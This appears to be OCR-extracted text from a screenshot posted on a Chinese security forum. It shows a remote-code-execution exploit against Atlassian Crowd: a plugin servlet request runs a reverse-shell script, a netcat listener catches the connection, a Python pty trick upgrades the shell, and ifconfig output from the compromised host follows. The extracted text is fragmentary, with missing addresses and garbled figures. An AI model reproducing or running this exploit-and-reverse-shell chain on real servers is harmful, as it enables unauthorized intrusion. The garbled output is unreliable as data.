 /crowd/plugins/servlet/exp?cmd=python%20reverse.py
Desktop
nc -lvp
Listening on [0.0.0.0] (family 0, port
Connection from port ccepted (family 2, sport
/bin/sh: 0: can't access tty; job control turned off
# python -c 'import pty;pty.spawn("/bin/bash")'
/atlassian/crowd# /sbin/ifconfig
/sbin/ifconfig
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:4 runs:0 frame:0
TX packets:4 runs:0 carrier:0
collisions:0 txqueuelen:0
RX bytes: TB) TX bytes: TB)
Link encap:Ethernet HWaddr
inet addr:
UP BROADCA
RX packets: runs:33 frame:0
TX packets: runs:0 carrier:0
collisions:0 txqueuelen:1000
RX byte TB) TX bytes TB)
Memory:
/atlassian/crowd#
先知社区